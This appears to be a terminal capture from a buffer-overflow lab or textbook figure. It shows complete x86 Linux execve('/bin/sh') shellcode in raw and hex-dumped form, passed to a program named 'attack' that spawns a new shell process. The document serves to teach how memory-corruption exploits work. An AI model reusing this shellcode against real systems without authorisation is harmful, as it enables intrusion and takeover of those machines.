 enjoy@ubuntu: ~/test
$ cat shellcode.dump
�1��F�F
�°
��������/bin/sh$
$ xxd shellcode.dump
0000000: eb17 5e89 7608 31c0 8846 0789 460c 89c2  ..^.v.1..F..F...
0000010: b00b 89f3 8d4e 08cd 80e8 e4ff ffff 2f62  .....N......../b
0000020: 696e 2f73 6800                           in/sh.
$ echo $$
9668
$ ps
  PID TTY          TIME CMD
 9668 pts/0    00:00:00 bash
10663 pts/0    00:00:00 ps
$ ./attack $(cat shellcode.dump)
$ ps
  PID TTY          TIME CMD
 9668 pts/0    00:00:00 bash
10665 pts/0    00:00:00 sh
10666 pts/0    00:00:00 ps
$ echo $$
10665
$ cat /proc/10665/stat
10665 (sh) S 9668 10665 9668 34816 10667 16384 132 82 0 0 0 0 0 0 20 0 1 0 8256102 23
34720 150 4294967295 2147483648 2147591104 3221225232 3221224132 3086863609 0 0 26378
28 65538 1 0 0 17 0 0 0 0 0 0 2147595860 2147598624 2147610624 3221225452 3221225460
3221225460 3221225460 0
$